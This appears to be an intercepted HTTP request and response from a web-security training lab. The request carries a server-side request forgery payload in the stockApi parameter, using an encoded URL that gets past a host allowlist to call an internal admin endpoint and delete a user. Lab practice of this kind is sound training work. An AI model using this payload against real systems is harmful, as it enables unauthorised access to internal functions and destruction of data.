 Request
Pretty Raw Hex Hackvertor \n
1 POST /product/stock HTTP/2
2 Host: 0add009304a036d7829084c700a80089.web-security-academy.net
3 Cookie: session=TGcFWqykhZbfeOiBDlwcfah8ARPuOFQS
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:128.0) Gecko/20100101 Firefox/128.0
5 Accept: */*
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate, br
8 Referer: https://0add009304a036d7829084c700a80089.web-security-academy.net/product?productId=2
9 Content-Type: application/x-www-form-urlencoded
10 Content-Length: 102
11 Origin: https://0add009304a036d7829084c700a80089.web-security-academy.net
12 Sec-Fetch-Dest: empty
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Site: same-origin
15 Priority: u=0
16 Te: trailers
17
18 stockApi=http%3A%2F%2Flocalhost%3a80%2523@stock.weliketoshop.net%3A8080%2Fadmin/delete?username=carlos
Response
Pretty Raw Hex Render Hackvertor \n
1 HTTP/2 302 Found
2 Location: /admin
3 Set-Cookie: session=Okl61oA81FhER0oRMDNLzCQRRRkFK3K9; Secure; HttpOnly; SameSite=None
4 X-Frame-Options: SAMEORIGIN
5 Content-Length: 0
6
7